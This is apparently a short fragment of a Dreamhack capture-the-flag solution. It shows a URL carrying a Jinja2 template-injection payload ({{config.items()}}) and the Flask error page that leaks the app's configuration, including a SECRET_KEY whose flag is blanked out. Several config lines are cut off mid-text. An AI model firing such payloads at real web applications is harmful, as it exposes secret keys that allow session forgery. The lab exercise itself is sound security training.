 주의 요함 http://host3.dreamhack.games:22853/%7B%7Bconfig.items()%7D%7D
Page Not Found.
/dict_items([('ENV', 'production'), ('DEBUG', False), ('TESTING', False),
('PROPAGATE_EXCEPTIONS', None), ('PRESERVE_CONTEXT_ON_EXCEPT
('SECRET_KEY', 'DH{ }'),
('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)),
('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_RO
('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', Fa
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True
('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', N
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH
('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)